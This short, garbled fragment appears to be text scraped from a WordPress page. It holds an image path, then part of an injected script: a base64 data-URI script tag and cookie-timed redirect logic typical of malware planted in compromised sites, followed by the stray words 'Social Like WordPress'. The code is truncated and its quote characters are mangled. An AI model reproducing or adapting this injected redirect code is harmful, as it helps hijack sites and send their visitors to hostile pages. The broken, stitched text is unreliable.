
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress